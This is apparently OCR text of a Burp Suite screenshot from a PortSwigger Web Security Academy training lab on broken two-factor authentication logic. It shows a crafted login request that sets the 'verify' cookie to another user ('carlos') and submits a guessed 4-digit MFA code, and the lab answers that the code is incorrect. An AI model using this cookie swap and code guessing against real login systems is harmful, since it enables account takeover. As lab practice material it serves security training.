 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
5 6
Send Cancel Burp AI
Target: https://0a9e004f0452a85c80631cb10077008f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /login2 HTTP/2
2 Host: 0a9e004f0452a85c80631cb10077008f.web-security-academy.net
3 Cookie: verify=carlos;
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a9e004f0452a85c80631cb10077008f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a9e004f0452a85c80631cb10077008f.web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 mfa-code=0707
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
WebSecurity
Academy
2FA broken
logic
LAB Not solved
Back to lab home
Email client
Back to lab description
Home | My account
Incorrect security code
Please enter your 4-digit security code
Login
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 23
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
3,275 bytes | 660 millis
Event log (10) All issues (69)
Memory: 247.6MB
4
22°C
Partly cloudy
Search
M365
W
ENG
IN
21:35
02/11/2025